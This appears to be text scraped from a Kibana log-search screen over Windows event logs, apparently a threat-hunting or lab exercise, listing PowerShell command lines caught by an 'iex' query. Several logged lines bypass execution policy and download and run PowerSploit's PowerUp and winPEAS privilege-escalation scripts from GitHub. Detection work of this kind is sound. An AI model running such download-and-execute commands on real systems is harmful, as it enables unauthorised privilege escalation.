 winlogbeat-*
iex
Last 1 year
Refresh
Search field names
0
5 hits
Break down by
Select field
Selected fields
1
k process.args
Popular fields
3
k process.args
k agent.hostname
k winlog.user.name
Available fields
1714
@timestamp
k agent.build.original
k agent.ephemeral_id
k agent.hostname
k agent.id
k agent.name
k agent.type
k agent.version
# as.number
5
4
3
2
1
0
April
2024
May
June
July
August
September
October
November
December
January
2025
February
March
April
Apr 13, 2024 @ 19:30:26.583 - Apr 13, 2025 @ 19:30:26.583 (interval: Auto - 7 days)
Documents
Field statistics
Columns
1 field sorted
@timestamp
k process.args
Apr 13, 2025 @ 17:56:27.854 [powershell, -ep, bypass, -Command, iex, (New-Object, Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1');, Invoke-
AllChecks]
Apr 13, 2025 @ 17:56:27.854 [powershell, -ep, bypass, -Command, iex, (New-Object, Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1');, Invoke-
AllChecks]
Apr 13, 2025 @ 17:51:01.036 [C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe, -ep, bypass, -Command, iex, (New-Object, Net.WebClient).DownloadString('https://raw.githubusercontent.com/peass-ng/PEASS-
ng/refs/heads/master/winPEAS/winPEASps1/winPEAS.ps1')]
Apr 13, 2025 @ 17:48:42.492 [C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe, -ep, bypass, -Command, iex, (New-Object, Net.WebClient).DownloadString('https://raw.githubusercontent.com/peass-ng/PEASS-
ng/refs/heads/master/winPEAS/winPEASps1/winPEAS.ps1')]
Apr 13, 2025 @ 17:36:49.081 -